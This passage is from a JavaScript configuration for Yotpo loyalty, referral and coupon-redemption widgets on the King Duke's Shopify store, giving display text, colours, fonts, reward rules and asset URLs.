                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $20, GET $20",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(84,40,76,1)",
                      "title-color": "rgba(255,255,255,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338396": {
                    instanceId: "338396",
                    instanceVersionId: "318727587",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.12.12-3931.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_19_38_28_648.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-325303-background-color": "#f9faff",
                      "campaign-item-325303-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325303-background-type": "color",
                      "campaign-item-325303-border-color": "#848ca3",
                      "campaign-item-325303-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325303-description-font-size": 16,
                      "campaign-item-325303-exclude_audience_names": [],
                      "campaign-item-325303-hover-view-tile-message": "Earn 50 points when you create an account",
                      "campaign-item-325303-icon-color": "#768cdc",
                      "campaign-item-325303-icon-type": "customIcon",
                      "campaign-item-325303-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_14_54_402",
                      "campaign-item-325303-include_audience_ids": "1",
                      "campaign-item-325303-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325303-special-reward-enabled": "false",
                      "campaign-item-325303-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325303-special-reward-headline-text": "Just for you!",
                      "campaign-item-325303-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325303-special-reward-headline-title-font-size": "16",
                      "campaign-item-325303-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325303-tile-description": "Create an account",
                      "campaign-item-325303-tile-reward": "50 Points",
                      "campaign-item-325303-title-font-color": "#011247",
                      "campaign-item-325303-title-font-size": 22,
                      "campaign-item-325303-type": "CreateAccountCampaign",
                      "campaign-item-325304-background-color": "#f9faff",
                      "campaign-item-325304-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325304-background-type": "color",
                      "campaign-item-325304-border-color": "#848ca3",
                      "campaign-item-325304-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325304-description-font-size": 16,
                      "campaign-item-325304-exclude_audience_names": [],
                      "campaign-item-325304-hover-view-tile-message": "Earn 1 point for every $1.00 you spend in our store",
                      "campaign-item-325304-icon-color": "#768cdc",
                      "campaign-item-325304-icon-type": "customIcon",
                      "campaign-item-325304-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_40_49_290",
                      "campaign-item-325304-include_audience_ids": "1",
                      "campaign-item-325304-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325304-special-reward-enabled": "false",
                      "campaign-item-325304-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325304-special-reward-headline-text": "Just for you!",
                      "campaign-item-325304-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325304-special-reward-headline-title-font-size": "16",
                      "campaign-item-325304-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325304-tile-description": "Make a purchase",
                      "campaign-item-325304-tile-reward": "1 Points Per $1.00",
                      "campaign-item-325304-title-font-color": "#011247",
                      "campaign-item-325304-title-font-size": 22,
                      "campaign-item-325304-type": "PointsForPurchasesCampaign",
                      "campaign-item-325307-action-tile-action-text": "Add My Birthday",
                      "campaign-item-325307-action-tile-ask-year": "false",
                      "campaign-item-325307-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-325307-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-325307-action-tile-european-date-format": "false",
                      "campaign-item-325307-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-325307-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-325307-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-325307-background-color": "#f9faff",
                      "campaign-item-325307-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325307-background-type": "color",
                      "campaign-item-325307-border-color": "#848ca3",
                      "campaign-item-325307-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325307-description-font-size": 16,
                      "campaign-item-325307-exclude_audience_names": [],
                      "campaign-item-325307-icon-color": "#768cdc",
                      "campaign-item-325307-icon-type": "customIcon",
                      "campaign-item-325307-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_24_48_308",
                      "campaign-item-325307-include_audience_ids": "1",
                      "campaign-item-325307-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325307-special-reward-enabled": "false",
                      "campaign-item-325307-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325307-special-reward-headline-text": "Just for you!",
                      "campaign-item-325307-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325307-special-reward-headline-title-font-size": "16",
                      "campaign-item-325307-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325307-tile-description": "Happy Birthday",
                      "campaign-item-325307-tile-reward": "50 Points",
                      "campaign-item-325307-title-font-color": "#011247",
                      "campaign-item-325307-title-font-size": 22,
                      "campaign-item-325307-type": "BirthdayCampaign",
                      "campaign-item-329366-action-tile-action-text": "Follow Us",
                      "campaign-item-329366-action-tile-title": "Earn 25 points when you follow us on Instagram",
                      "campaign-item-329366-background-color": "#f9faff",
                      "campaign-item-329366-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329366-background-type": "color",
                      "campaign-item-329366-border-color": "#848ca3",
                      "campaign-item-329366-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329366-description-font-size": 16,
                      "campaign-item-329366-exclude_audience_names": [],
                      "campaign-item-329366-icon-color": "#768cdc",
                      "campaign-item-329366-icon-type": "customIcon",
                      "campaign-item-329366-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_30_053",
                      "campaign-item-329366-include_audience_ids": "1",
                      "campaign-item-329366-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329366-special-reward-enabled": "false",
                      "campaign-item-329366-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329366-special-reward-headline-text": "Just for you!",
                      "campaign-item-329366-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329366-special-reward-headline-title-font-size": "16",
                      "campaign-item-329366-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329366-tile-description": "Follow us on Instagram",
                      "campaign-item-329366-tile-reward": "25 Points",
                      "campaign-item-329366-title-font-color": "#011247",
                      "campaign-item-329366-title-font-size": 22,
                      "campaign-item-329366-type": "InstagramFollowCampaign",
                      "campaign-item-329367-action-tile-action-text": "Like Page",
                      "campaign-item-329367-action-tile-title": "Earn 25 points when you Like our Facebook page",
                      "campaign-item-329367-background-color": "#f9faff",
                      "campaign-item-329367-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329367-background-type": "color",
                      "campaign-item-329367-border-color": "#848ca3",
                      "campaign-item-329367-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329367-description-font-size": 16,
                      "campaign-item-329367-exclude_audience_names": [],
                      "campaign-item-329367-icon-color": "#768cdc",
                      "campaign-item-329367-icon-type": "customIcon",
                      "campaign-item-329367-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_12_052",
                      "campaign-item-329367-include_audience_ids": "1",
                      "campaign-item-329367-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329367-special-reward-enabled": "false",
                      "campaign-item-329367-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329367-special-reward-headline-text": "Just for you!",
                      "campaign-item-329367-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329367-special-reward-headline-title-font-size": "16",
                      "campaign-item-329367-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329367-tile-description": "Like our Facebook page",
                      "campaign-item-329367-tile-reward": "25 Points",
                      "campaign-item-329367-title-font-color": "#011247",
                      "campaign-item-329367-title-font-size": 22,
                      "campaign-item-329367-type": "FacebookPageVisitCampaign",
                      "campaign-item-848777-action-tile-action-text": "Click here",
                      "campaign-item-848777-action-tile-title": "Earn points when your friend makes a purchase!",
                      "campaign-item-848777-background-color": "#f9faff",
                      "campaign-item-848777-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-848777-background-type": "color",
                      "campaign-item-848777-border-color": "#848ca3",
                      "campaign-item-848777-custom-action-tile-action-url": "https://www.kingdukes.com/pages/referral",
                      "campaign-item-848777-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-848777-description-font-size": 16,
                      "campaign-item-848777-displayname": "Refer a friend! (848777)",
                      "campaign-item-848777-icon-color": "#768cdc",
                      "campaign-item-848777-icon-type": "customIcon",
                      "campaign-item-848777-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_42_23_533",
                      "campaign-item-848777-tile-description": "Refer a friend!",
                      "campaign-item-848777-tile-reward": "100 points",
                      "campaign-item-848777-title-font-color": "#011247",
                      "campaign-item-848777-title-font-size": 22,
                      "campaign-item-848777-type": "FreeTextCampaign",
                      "campaign-item-848777-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "EARN POINTS FOR ACTIONS",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "#140060",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "#011247",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-font-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "325303",
                        "325304",
                        "848777",
                        "325307",
                        "329367",
                        "329366"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.kingdukes.com/account/login",
                      "storeAccountRegistrationUrl": "//www.kingdukes.com/account/register",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "338395": {
                    instanceId: "338395",
                    instanceVersionId: "318727588",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#666d8b",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$0",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#666d8b",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$0",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#666d8b",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$0",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338394": {
                    instanceId: "338394",
                    instanceVersionId: "318727486",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.18-3567.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_12_44_08_999.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(22,146,132,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "#011247",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "#011247",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(22,146,132,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 100 points.",
                      "reward-step-1-settings-description-color": "#666d8b",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#b7c6f8",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "#011247",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#666d8b",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#b7c6f8",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "#011247",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "#666d8b",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#b7c6f8",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "#011247",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(1,18,71,0.8)",
                      "rewards-history-headline-color": "#10055c",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(22,146,132,1)",
                      "secondary-button-text-color": "rgba(22,146,132,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-grid-points-column-color": "#7a97e8",
                      "view-grid-rectangular-background-color": "#e6ecff",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "338393": {
                    instanceId: "338393",
                    instanceVersionId: "424706432",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-coupons-redemption/app.v0.3.38-3534.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_03_10_15_13_10_892.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "",
                      "coupons-redemption-headline": "REDEEM POINTS FOR DISCOUNTS",
                      "coupons-redemption-rule": "",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "mode-is-page-settings": false,
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-222765-displayname": "$5.00 Off",
                      "redemption-222765-settings-button-color": "#556DD8",
                      "redemption-222765-settings-button-text": "REDEEM",
                      "redemption-222765-settings-button-text-color": "white",
                      "redemption-222765-settings-button-type": "filled_rectangle",
                      "redemption-222765-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222765-settings-cost": 100,
                      "redemption-222765-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-cost-font-size": 16,
                      "redemption-222765-settings-cost-text": "{{points}} POINTS",
                      "redemption-222765-settings-coupon-cost-font-size": "15",
                      "redemption-222765-settings-coupon-reward-font-size": "29",
                      "redemption-222765-settings-discount-amount-cents": 500,
                      "redemption-222765-settings-discount-type": "fixed_amount",
                      "redemption-222765-settings-reward": "$5.00 Off",
                      "redemption-222765-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-reward-font-size": 22,
                      "redemption-222765-settings-success-message-text": "Discount Applied",
                      "redemption-222766-displayname": "$10.00 Off",
                      "redemption-222766-settings-button-color": "#556DD8",
                      "redemption-222766-settings-button-text": "REDEEM",
                      "redemption-222766-settings-button-text-color": "white",
                      "redemption-222766-settings-button-type": "filled_rectangle",
                      "redemption-222766-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222766-settings-cost": 200,
                      "redemption-222766-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-cost-font-size": 16,
                      "redemption-222766-settings-cost-text": "{{points}} POINTS",
                      "redemption-222766-settings-coupon-cost-font-size": "15",
                      "redemption-222766-settings-coupon-reward-font-size": "29",
                      "redemption-222766-settings-discount-amount-cents": 1000,
                      "redemption-222766-settings-discount-type": "fixed_amount",
                      "redemption-222766-settings-reward": "$10.00 Off",
                      "redemption-222766-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-reward-font-size": 22,
                      "redemption-222766-settings-success-message-text": "Discount Applied",
                      "redemption-222767-displayname": "$25.00 Off",
                      "redemption-222767-settings-button-color": "#556DD8",
                      "redemption-222767-settings-button-text": "REDEEM",
                      "redemption-222767-settings-button-text-color": "white",
                      "redemption-222767-settings-button-type": "filled_rectangle",
                      "redemption-222767-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222767-settings-cost": 400,
                      "redemption-222767-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-cost-font-size": 16,
                      "redemption-222767-settings-cost-text": "{{points}} POINTS",
                      "redemption-222767-settings-coupon-cost-font-size": "15",
                      "redemption-222767-settings-coupon-reward-font-size": "29",
                      "redemption-222767-settings-discount-amount-cents": 2500,
                      "redemption-222767-settings-discount-type": "fixed_amount",
                      "redemption-222767-settings-reward": "$25.00 Off",
                      "redemption-222767-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-reward-font-size": 22,
                      "redemption-222767-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(255,255,255,1)",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "222765",
                        "222766",
                        "222767"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338392": {
                    instanceId: "338392",
                    instanceVersionId: "318727589",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": 16,
                      "description-text-logged-in": "As a member you'll earn points \u0026 exclusive rewards every time you shop.",
                      "description-text-logged-out": "Sign up to earn rewards today! Have a look below at how having a KD Pack rewards loyal customers with benefits tailored for you.",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "JOIN OUR REWARDS PACK",
                      "login-button-color": "rgba(22,146,132,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_filled_rectangle",
                      "mobile-background-image-url": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "register-button-color": "rgba(81,40,79,1)",
                      "register-button-text": "CREATE ACCOUNT",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "338391": {
                    instanceId: "338391",
                    instanceVersionId: "484052486",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.3-22.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
